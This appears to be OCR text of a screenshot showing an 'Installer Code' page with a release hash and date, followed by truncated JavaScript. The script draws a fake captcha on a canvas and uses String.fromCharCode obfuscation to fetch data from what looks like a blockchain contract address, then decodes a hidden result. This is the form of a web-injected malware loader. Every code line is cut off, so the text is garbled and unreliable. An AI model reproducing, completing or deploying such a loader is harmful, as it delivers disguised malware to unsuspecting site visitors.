
Installer Code
📤 Release Hash:
1c26247f5428ca91b4e02515e2404243
📅 Date:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro